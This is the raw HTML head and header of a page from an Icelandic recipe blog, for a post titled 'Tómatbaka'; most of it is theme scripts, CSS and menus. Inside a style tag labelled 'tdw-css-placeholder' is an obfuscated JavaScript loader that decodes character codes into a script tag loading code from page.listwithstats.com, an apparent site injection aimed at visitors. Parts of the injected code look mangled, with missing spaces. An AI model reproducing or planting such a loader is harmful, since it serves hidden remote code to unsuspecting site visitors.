                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="fa63303d97";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/bakstur/",
                    "name": "Bakstur"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2012/09/12/tomatbaka/",
                    "name": "Tómatbaka"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2345 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js tomatbaka global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
